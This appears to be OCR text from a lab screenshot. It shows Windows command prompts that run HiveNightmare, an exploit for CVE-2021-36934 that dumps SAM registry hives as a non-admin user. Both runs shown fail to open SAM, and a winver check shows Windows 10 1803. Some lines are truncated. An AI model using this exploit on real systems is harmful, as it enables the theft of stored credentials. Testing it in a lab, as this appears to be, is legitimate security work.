 C:\Windows\system32\cmd.exe
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:55655 *:*
UDP 127.0.0.1:63144 *:*
UDP 192.168.250.52:137 *:*
UDP 192.168.250.52:138 *:*
UDP 192.168.250.52:1900 *:*
UDP 192.168.250.52:55654 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
UDP [::1]:1900 *:*
UDP [::1]:55653 *:*
UDP [fe80::c69:fa68:cdd2:af11%3]:1900 *:*
UDP [fe80::c69:fa68:cdd2:af11%3]:55652 *:*
C:\Users\null\Desktop>CVE-2021-36934.exe
C:\Users\null\Desktop>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin user
Specify maximum number of shadows to inspect with paramete
Running...
Could not open SAM :( Is System Protection not enabled or
ts to search - list snapshots with vssadmin list shadows
C:\Users\null\Desktop>winver
C:\Users\null\Desktop>
管理员: 命令提示符
Microsoft Windows [版本 10.0.17134.112]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\null\Desktop
C:\Users\null\Desktop>CVE-2021-36934.exe
C:\Users\null\Desktop>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wan
Running...
Could not open SAM :( Is System Protection not enabled or vulnera
ts to search - list snapshots with vssadmin list shadows
关于“Windows”
Windows 10
Microsoft Windows
版本 1803 (OS 内部版本 17134.112)
© 2018 Microsoft Corporation。保留所有权利。
Windows 10 企业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
K8实验室